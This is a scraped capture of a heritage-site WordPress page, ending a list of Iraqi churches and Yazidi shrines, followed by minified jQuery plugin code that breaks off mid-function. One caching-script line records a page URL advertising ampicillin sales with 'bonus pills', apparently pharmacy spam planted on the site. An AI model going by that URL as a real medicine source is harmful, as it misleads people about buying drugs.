Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "8b06e04020";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"8106ed4571","url":"https:\/\/www.mesopotamiaheritage.org\/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768951939 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 50221
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).global=e()}}(function(){return function e(t,n,i){function o(s,a){if(!n[s]){if(!t[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(r)return r(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var d=n[s]={exports:{}};t[s][0].call(d.exports,function(e){var n=t[s][1][e];return o(n||e)},d,d.exports,e,t,n,i)}return n[s].exports}for(var r="function"==typeof require&&require,s=0;s<i.length;s++)o(i[s]);return o}({1:[function(e,t,n){"use strict";window.$=window.jQuery=e("jquery"),e("slick-carousel"),e("jquery.easing"),e("jquery-colorbox"),e("jquery.dotdotdot"),e("reframe.js/dist/jquery.reframe")},{jquery:5,"jquery-colorbox":2,"jquery.dotdotdot":3,"jquery.easing":4,"reframe.js/dist/jquery.reframe":6,"slick-carousel":7}],2:[function(e,t,n){!function(e,t,n){function i(n,i,o){var r=t.createElement(n);return i&&(r.id=Z+i),o&&(r.style.cssText=o),e(r)}function o(){return n.innerHeight?n.innerHeight:e(n).height()}function r(t,n){n!==Object(n)&&(n={}),this.cache={},this.el=t,this.value=function(t){var i;return void 0===this.cache[t]&&(void 0!==(i=e(this.el).attr("data-cbox-"+t))?this.cache[t]=i:void 0!==n[t]?this.cache[t]=n[t]:void 0!==K[t]&&(this.cache[t]=K[t])),this.cache[t]},this.get=function(t){var n=this.value(t);return e.isFunction(n)?n.call(this.el,this):n}}function s(e){var t=$.length,n=(_+e)%t;return n<0?t+n:n}function a(e,t){return Math.round((/%/.test(e)?("x"===t?A.width():o())/100:1)*parseInt(e,10))}function l(e,t){return e.get("photo")||e.get("photoRegex").test(t)}function c(e,t){return e.get("retinaUrl")&&n.devicePixelRatio>1?t.replace(e.get("photoRegex"),e.get("retinaSuffix")):t}function d(e){"contains"in w[0]&&!w[0].contains(e.target)&&e.target!==m[0]&&(e.stopPropagation(),w.focus())}function u(e){u.str!==e&&(w.add(m).removeClass(u.str).addClass(e),u.str=e)}function p(t){_=0,t&&!1!==t&&"nofollow"!==t?($=e("."+ee).filter(function(){return new r(this,e.data(this,J)).get("rel")===t}),-1===(_=$.index(M.el))&&($=$.add(M.el),_=$.length-1)):$=e(M.el)}function f(n){e(t).trigger(n),ae.triggerHandler(n)}function h(n){var o;if(!Q){if(o=e(n).data(J),M=new r(n,o),p(M.get("rel")),!U){U=X=!0,u(M.get("className")),w.css({visibility:"hidden",display:"block",opacity:""}),E=i(le,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(E),W=T.height()+C.height()+b.outerHeight(!0)-b.height(),F=k.width()+S.width()+b.outerWidth(!0)-b.width(),z=E.outerHeight(!0),R=E.outerWidth(!0);var s=a(M.get("initialWidth"),"x"),l=a(M.get("initialHeight"),"y"),c=M.get("maxWidth"),h=M.get("maxHeight");M.w=Math.max((!1!==c?Math.min(s,a(c,"x")):s)-R-F,0),M.h=Math.max((!1!==h?Math.min(l,a(h,"y")):l)-z-W,0),E.css({width:"",height:M.h}),V.position(),f(te),M.get("onOpen"),I.add(H).hide(),w.focus(),M.get("trapFocus")&&t.addEventListener&&(t.addEventListener("focus",d,!0),ae.one(re,function(){t.removeEventListener("focus",d,!0)})),M.get("returnFocus")&&ae.one(re,function(){e(M.el).focus()})}var g=parseFloat(M.get("opacity"));m.css({opacity:g===g?g:"",cursor:M.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),M.get("closeButton")?P.html(M.get("close")).appendTo(b):P.appendTo("<div/>"),y()}}function g(){w||(G=!1,A=e(n),w=i(le).attr({id:J,class:!1===e.support.opacity?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),m=i(le,"Overlay").hide(),O=e([i(le,"LoadingOverlay")[0],i(le,"LoadingGraphic")[0]]),x=i(le,"Wrapper"),b=i(le,"Content").append(H=i(le,"Title"),D=i(le,"Current"),q=e('<button type="button"/>').attr({id:Z+"Previous"}),N=e('<button type="button"/>').attr({id:Z+"Next"}),L=e('<button type="button"/>').attr({id:Z+"Slideshow"}),O),P=e('<button type="button"/>').attr({id:Z+"Close"}),x.append(i(le).append(i(le,"TopLeft"),T=i(le,"TopCenter"),i(le,"TopRight")),i(le,!1,"clear:left").append(k=i(le,"MiddleLeft"),b,S=i(le,"MiddleRight")),i(le,!1,"clear:left").append(i(le,"BottomLeft"),C=i(le,"BottomCenter"),i(le,"BottomRight"))).find("div div").css({float:"left"}),j=i(le,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),I=N.add(q).add(D).add(L)),t.body&&!w.parent().length&&e(t.body).append(m,w.append(x,j))}function v(){function n(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey||(e.preventDefault(),h(this))}return!!w&&(G||(G=!0,N.click(function(){V.next()}),q.click(function(){V.prev()}),P.click(function(){V.close()}),m.click(function(){M.get("overlayClose")&&V.close()}),e(t).bind("keydown."+Z,function(e){var t=e.keyCode;U&&M.get("escKey")&&27===t&&(e.preventDefault(),V.close()),U&&M.get("arrowKey")&&$[1]&&!e.altKey&&(37===t?(e.preventDefault(),q.click()):39===t&&(e.preventDefault(),N.click()))}),e.isFunction(e.fn.on)?e(t).on("click."+Z,"."+ee,n):e("."+ee).live("click."+Z,n)),!0)}function y(){var t,o,r,s=V.prep,d=++ce;if(X=!0,B=!1,f(se),f(ne),M.get("onLoad"),M.h=M.get("height")?a(M.get("height"),"y")-z-W:M.get("innerHeight")&&a(M.get("innerHeight"),"y"),M.w=M.get("width")?a(M.get("width"),"x")-R-F:M.get("innerWidth")&&a(M.get("innerWidth"),"x"),M.mw=M.w,M.mh=M.h,M.get("maxWidth")&&(M.mw=a(M.get("maxWidth"),"x")-R-F,M.mw=M.w&&M.w<M.mw?M.w:M.mw),M.get("maxHeight")&&(M.mh=a(M.get("maxHeight"),"y")-z-W,M.mh=M.h&&M.h<M.mh?M.h:M.mh),t=M.get("href"),Y=setTimeout(function(){O.show()},100),M.get("inline")){var u=e(t).eq(0);r=e("<div>").hide().insertBefore(u),ae.one(se,function(){r.replaceWith(u)}),s(u)}else M.get("iframe")?s(" "):M.get("html")?s(M.get("html")):l(M,t)?(t=c(M,t),B=M.get("createImg"),e(B).addClass(Z+"Photo").bind("error."+Z,function(){s(i(le,"Error").html(M.get("imgError")))}).one("load",function(){d===ce&&setTimeout(function(){var t;M.get("retinaImage")&&n.devicePixelRatio>1&&(B.height=B.height/n.devicePixelRatio,B.width=B.width/n.devicePixelRatio),M.get("scalePhotos")&&(o=function(){B.height-=B.height*t,B.width-=B.width*t},M.mw&&B.width>M.mw&&(t=(B.width-M.mw)/B.width,o()),M.mh&&B.height>M.mh&&(t=(B.height-M.mh)/B.height,o())),M.h&&(B.style.marginTop=Math.max(M.mh-B.height,0)/2+"px"),$[1]&&(M.get("loop")||$[_+1])&&(B.style.cursor="pointer",e(B).bind("click."+Z,function(){V.next()})),B.style.width=B.width+"px",B.style.height=B.height+"px",s(B)},1)}),B.src=t):t&&j.load(t,M.get("data"),function(t,n){d===ce&&s("error"===n?i(le,"Error").html(M.get("xhrError")):e(this).contents())})}var m,w,x,b,T,k,S,C,$,A,E,j,O,H,D,L,N,q,P,I,M,W,F,z,R,_,B,U,X,Q,Y,V,G,K={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return e(this).attr("href")},title:function(){return this.title},createImg:function(){var t=new Image,n=e(this).data("cbox-img-attrs");return"object"==typeof n&&e.each(n,function(e,n){t[e]=n}),t},createIframe:function(){var n=t.createElement("iframe"),i=e(this).data("cbox-iframe-attrs");return"object"==typeof i&&e.each(i,function(e,t){n[e]=t}),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),n.name=(new Date).getTime(),n.allowFullscreen=!0,n}},J="colorbox",Z="cbox",ee=Z+"Element",te=Z+"_open",ne=Z+"_load",ie=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",se=Z+"_purge",ae=e("<a/>"),le="div",ce=0,de={},ue=function(){function e(){clearTimeout(s)}function t(){(M.get("loop")||$[_+1])&&(e(),s=setTimeout(V.next,M.get("slideshowSpeed")))}function n(){L.html(M.get("slideshowStop")).unbind(l).one(l,i),ae.bind(ie,t).bind(ne,e),w.removeClass(a+"off").addClass(a+"on")}function i(){e(),ae.unbind(ie,t).unbind(ne,e),L.html(M.get("slideshowStart")).unbind(l).one(l,function(){V.next(),n()}),w.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,L.hide(),e(),ae.unbind(ie,t).unbind(ne,e),w.removeClass(a+"off "+a+"on")}var r,s,a=Z+"Slideshow_",l="click."+Z;return function(){r?M.get("slideshow")||(ae.unbind(oe,o),o()):M.get("slideshow")&&$[1]&&(r=!0,ae.one(oe,o),M.get("slideshowAuto")?n():i(),L.show())}}();e[J]||(e(g),(V=e.fn[J]=e[J]=function(t,n){var i=this;return t=t||{},e.isFunction(i)&&(i=e("<a/>"),t.open=!0),i[0]?(g(),v()&&(n&&(t.onComplete=n),i.each(function(){var n=e.data(this,J)||{};e.data(this,J,e.extend(n,t))}).addClass(ee),new r(i[0],t).get("open")&&h(i[0])),i):i}).position=function(t,n){function i(){T[0].style.width=C[0].style.width=b[0].style.width=parseInt(w[0].style.width,10)-F+"px",b[0].style.height=k[0].style.height=S[0].style.height=parseInt(w[0].style.height,10)-W+"px"}var r,s,l,c=0,d=0,u=w.offset();if(A.unbind("resize."+Z),w.css({top:-9e4,left:-9e4}),s=A.scrollTop(),l=A.scrollLeft(),M.get("fixed")?(u.top-=s,u.left-=l,w.css({position:"fixed"})):(c=s,d=l,w.css({position:"absolute"})),!1!==M.get("right")?d+=Math.max(A.width()-M.w-R-F-a(M.get("right"),"x"),0):!1!==M.get("left")?d+=a(M.get("left"),"x"):d+=Math.round(Math.max(A.width()-M.w-R-F,0)/2),!1!==M.get("bottom")?c+=Math.max(o()-M.h-z-W-a(M.get("bottom"),"y"),0):!1!==M.get("top")?c+=a(M.get("top"),"y"):c+=Math.round(Math.max(o()-M.h-z-W,0)/2),w.css({top:u.top,left:u.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:M.w+R+F,height:M.h+z+W,top:c,left:d},t){var p=0;e.each(r,function(e){r[e]===de[e]||(p=t)}),t=p}de=r,t||w.css(r),w.dequeue().animate(r,{duration:t||0,complete:function(){i(),X=!1,x[0].style.width=M.w+R+F+"px",x[0].style.height=M.h+z+W+"px",M.get("reposition")&&setTimeout(function(){A.bind("resize."+Z,V.position)},1),e.isFunction(n)&&n()},step:i})},V.resize=function(e){var t;U&&((e=e||{}).width&&(M.w=a(e.width,"x")-R-F),e.innerWidth&&(M.w=a(e.innerWidth,"x")),E.css({width:M.w}),e.height&&(M.h=a(e.height,"y")-z-W),e.innerHeight&&(M.h=a(e.innerHeight,"y")),e.innerHeight||e.height||(t=E.scrollTop(),E.css({height:"auto"}),M.h=E.height()),E.css({height:M.h}),t&&E.scrollTop(t),V.position("none"===M.get("transition")?0:M.get("speed")))},V.prep=function(n){if(U){var o,a="none"===M.get("transition")?0:M.get("speed");E.remove(),(E=i(le,"LoadedContent").append(n)).hide().appendTo(j.show()).css({width:(M.w=M.w||E.width(),M.w=M.mw&&M.mw<M.w?M.mw:M.w,M.w),overflow:M.get("scrolling")?"auto":"hidden"}).css({height:(M.h=M.h||E.height(),M.h=M.mh&&M.mh<M.h?M.mh:M.h,M.h)}).prependTo(b),j.hide(),e(B).css({float:"none"}),u(M.get("className")),o=function(){function n(){!1===e.support.opacity&&w[0].style.removeAttribute("filter")}var i,o,d=$.length;U&&(o=function(){clearTimeout(Y),O.hide(),f(ie),M.get("onComplete")},H.html(M.get("title")).show(),E.show(),d>1?("string"==typeof M.get("current")&&D.html(M.get("current").replace("{current}",_+1).replace("{total}",d)).show(),N[M.get("loop")||_<d-1?"show":"hide"]().html(M.get("next")),q[M.get("loop")||_?"show":"hide"]().html(M.get("previous")),ue(),M.get("preloading")&&e.each([s(-1),s(1)],function(){var n=$[this],i=new r(n,e.data(n,J)),o=i.get("href");o&&l(i,o)&&(o=c(i,o),t.createElement("img").src=o)})):I.hide(),M.get("iframe")?(i=M.get("createIframe"),M.get("scrolling")||(i.scrolling="no"),e(i).attr({src:M.get("href"),class:Z+"Iframe"}).one("load",o).appendTo(E),ae.one(se,function(){i.src="//about:blank"}),M.get("fastIframe")&&e(i).trigger("load")):o(),"fade"===M.get("transition")?w.fadeTo(a,1,n):n())},"fade"===M.get("transition")?w.fadeTo(a,0,function(){V.position(0,o)}):V.position(a,o)}},V.next=function(){!X&&$[1]&&(M.get("loop")||$[_+1])&&(_=s(1),h($[_]))},V.prev=function(){!X&&$[1]&&(M.get("loop")||_)&&(_=s(-1),h($[_]))},V.close=function(){U&&!Q&&(Q=!0,U=!1,f(oe),M.get("onCleanup"),A.unbind("."+Z),m.fadeTo(M.get("fadeOut")||0,0),w.stop().fadeTo(M.get("fadeOut")||0,0,function(){w.hide(),m.hide(),f(se),E.remove(),setTimeout(function(){Q=!1,f(re),M.get("onClosed")},1)}))},V.remove=function(){w&&(w.stop(),e[J].close(),w.stop(!1,!0).remove(),m.remove(),Q=!1,w=null,e("."+ee).removeData(J).removeClass(ee),e(t).unbind("click."+Z).unbind("keydown."+Z))},V.element=function(){return e(M.el)},V.settings=K)}(jQuery,document,window)},{}],3:[function(e,t,n){!function(i,o){"object"==typeof n?t.exports=o(e("jquery")):i.jquery_dotdotdot_js=o(i.jQuery)}(this,function(e){return function(e){"use strict";function t(){a=e(window),o={},r={},s={},e.each([o,r,s],function(e,t){t.add=function(e){for(var n=0,i=(e=e.split(" ")).length;n<i;n++)t[e[n]]=t.ddd(e[n])}}),o.ddd=function(e){return"ddd-"+e},o.add("truncated keep text"),r.ddd=function(e){return"ddd-"+e},r.add("text"),s.ddd=function(e){return e+".ddd"},s.add("resize"),t=function(){}}var n="dotdotdot",i="3.1.0";if(!(e[n]&&e[n].version>i)){e[n]=function(e,t){this.$dot=e,this.api=["getInstance","truncate","restore","destroy","watch","unwatch"],this.opts=t;var i=this.$dot.data(n);return i&&i.destroy(),this.init(),this.truncate(),this.opts.watch&&this.watch(),this},e[n].version=i,e[n].uniqueId=0,e[n].defaults={ellipsis:"… ",callback:function(e){},truncate:"word",tolerance:0,keep:null,watch:"window",height:null},e[n].prototype={init:function(){this.watchTimeout=null,this.watchInterval=null,this.uniqueId=e[n].uniqueId++,this.originalContent=this.$dot.contents(),this.originalStyle=this.$dot.attr("style")||"","break-word"!==this.$dot.css("word-wrap")&&this.$dot.css("word-wrap","break-word"),"nowrap"===this.$dot.css("white-space")&&this.$dot.css("white-space","normal"),null===this.opts.height&&(this.opts.height=this._getMaxHeight())},getInstance:function(){return this},truncate:function(){var t=this;this.$inner=this.$dot.wrapInner("<div />").children().css({display:"block",height:"auto",width:"auto",border:"none",padding:0,margin:0}),this.$inner.contents().detach().end().append(this.originalContent.clone(!0)),this.$inner.find("script, style").addClass(o.keep),this.opts.keep&&this.$inner.find(this.opts.keep).addClass(o.keep),this.$inner.find("*").not("."+o.keep).add(this.$inner).contents().each(function(){var n=this,i=e(this);if(3==n.nodeType){if(i.parent().is("table, thead, tfoot, tr, dl, ul, ol, video"))return void i.remove();if(i.parent().contents().length>1){var r=e('<span class="'+o.text+'">'+t.__getTextContent(n)+"</span>").css({display:"inline",height:"auto",width:"auto",border:"none",padding:0,margin:0});i.replaceWith(r)}}else 8==n.nodeType&&i.remove()}),this.maxHeight=this._getMaxHeight();var n=this._truncateNode(this.$dot);return this.$dot[n?"addClass":"removeClass"](o.truncated),this.$inner.find("."+o.text).each(function(){e(this).replaceWith(e(this).contents())}),this.$inner.find("."+o.keep).removeClass(o.keep),this.$inner.replaceWith(this.$inner.contents()),this.$inner=null,this.opts.callback.call(this.$dot[0],n),n},restore:function(){this.unwatch(),this.$dot.contents().detach().end().append(this.originalContent).attr("style",this.originalStyle).removeClass(o.truncated)},destroy:function(){this.restore(),this.$dot.data(n,null)},watch:function(){var e=this;this.unwatch();var t={};"window"==this.opts.watch?a.on(s.resize+e.uniqueId,function(n){e.watchTimeout&&clearTimeout(e.watchTimeout),e.watchTimeout=setTimeout(function(){t=e._watchSizes(t,a,"width","height")},100)}):this.watchInterval=setInterval(function(){t=e._watchSizes(t,e.$dot,"innerWidth","innerHeight")},500)},unwatch:function(){a.off(s.resize+this.uniqueId),this.watchInterval&&clearInterval(this.watchInterval),this.watchTimeout&&clearTimeout(this.watchTimeout)},_api:function(){var t=this,n={};return e.each(this.api,function(e){var i=this;n[i]=function(){var e=t[i].apply(t,arguments);return void 0===e?n:e}}),n},_truncateNode:function(t){var n=this,i=!1,r=!1;return e(t.children().get().reverse()).not("."+o.keep).each(function(){var t=(e(this).contents()[0],e(this));if(!i&&!t.hasClass(o.keep)){if(t.children().length)i=n._truncateNode(t);else if(!n._fits()||r){var s=e("<span>").css("display","none");if(t.replaceWith(s),t.detach(),n._fits()){if("node"==n.opts.truncate)return!0;s.replaceWith(t),(i=n._truncateWord(t))||(r=!0,t.detach())}else s.remove()}t.contents().length||t.remove()}}),i},_truncateWord:function(e){var t=e.contents()[0];if(!t)return!1;for(var n=this,i=this.__getTextContent(t),o=-1!==i.indexOf(" ")?" ":"　",r=i.split(o),s="",a=r.length;a>=0;a--){if(s=r.slice(0,a).join(o),0==a)return"letter"==n.opts.truncate&&(n.__setTextContent(t,r.slice(0,a+1).join(o)),n._truncateLetter(t));if(s.length&&(n.__setTextContent(t,n._addEllipsis(s)),n._fits()))return"letter"!=n.opts.truncate||(n.__setTextContent(t,r.slice(0,a+1).join(o)),n._truncateLetter(t))}return!1},_truncateLetter:function(e){for(var t=this,n=this.__getTextContent(e).split(""),i="",o=n.length;o>=0;o--)if((i=n.slice(0,o).join("")).length&&(t.__setTextContent(e,t._addEllipsis(i)),t._fits()))return!0;return!1},_fits:function(){return this.$inner.innerHeight()<=this.maxHeight+this.opts.tolerance},_addEllipsis:function(t){for(var n=[" ","　",",",";",".","!","?"];e.inArray(t.slice(-1),n)>-1;)t=t.slice(0,-1);return t+=this.opts.ellipsis},_getMaxHeight:function(){if("number"==typeof this.opts.height)return this.opts.height;for(var e=["maxHeight","height"],t=0,n=0;n<e.length;n++)if("px"==(t=window.getComputedStyle(this.$dot[0])[e[n]]).slice(-2)){t=parseFloat(t);break}e=[];switch(this.$dot.css("boxSizing")){case"border-box":e.push("borderTopWidth"),e.push("borderBottomWidth");case"padding-box":e.push("paddingTop"),e.push("paddingBottom")}for(n=0;n<e.length;n++){var i=window.getComputedStyle(this.$dot[0])[e[n]];"px"==i.slice(-2)&&(t-=parseFloat(i))}return Math.max(t,0)},_watchSizes:function(e,t,n,i){if(this.$dot.is(":visible")){var o={width:t[n](),height:t[i]()};return e.width==o.width&&e.height==o.height||this.truncate(),o}return e},__getTextContent:function(e){for(var t=["nodeValue","textContent","innerText"],n=0;n<t.length;n++)if("string"==typeof e[t[n]])return e[t[n]];return""},__setTextContent:function(e,t){for(var n=["nodeValue","textContent","innerText"],i=0;i<n.length;i++)e[n[i]]=t}},e.fn[n]=function(i){return t(),i=e.extend(!0,{},e[n].defaults,i),this.each(function(){e(this).data(n,new e[n](e(this),i)._api())})};var o,r,s,a}}(e),!0})},{jquery:5}],4:[function(e,t,n){!function(i){"object"==typeof t&&"object"==typeof t.exports?n=i(e("jquery")):i(jQuery)}(function(e){function t(e){var t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375}e.easing.jswing=e.easing.swing;var n=Math.pow,i=Math.sqrt,o=Math.sin,r=Math.cos,s=Math.PI,a=1.70158,l=1.525*a,c=2*s/3,d=2*s/4.5;e.extend(e.easing,{def:"easeOutQuad",swing:function(t){return e.easing[e.easing.def](t)},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return 1-(1-e)*(1-e)},easeInOutQuad:function(e){return e<.5?2*e*e:1-n(-2*e+2,2)/2},easeInCubic:function(e){return e*e*e},easeOutCubic:function(e){return 1-n(1-e,3)},easeInOutCubic:function(e){return e<.5?4*e*e*e:1-n(-2*e+2,3)/2},easeInQuart:function(e){return e*e*e*e},easeOutQuart:function(e){return 1-n(1-e,4)},easeInOutQuart:function(e){return e<.5?8*e*e*e*e:1-n(-2*e+2,4)/2},easeInQuint:function(e){return e*e*e*e*e},easeOutQuint:function(e){return 1-n(1-e,5)},easeInOutQuint:function(e){return e<.5?16*e*e*e*e*e:1-n(-2*e+2,5)/2},easeInSine:function(e){return 1-r(e*s/2)},easeOutSine:function(e){return o(e*s/2)},easeInOutSine:function(e){return-(r(s*e)-1)/2},easeInExpo:function(e){return 0===e?0:n(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-n(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?n(2,20*e-10)/2:(2-n(2,-20*e+10))/2},easeInCirc:function(e){return 1-i(1-n(e,2))},easeOutCirc:function(e){return i(1-n(e-1,2))},easeInOutCirc:function(e){return 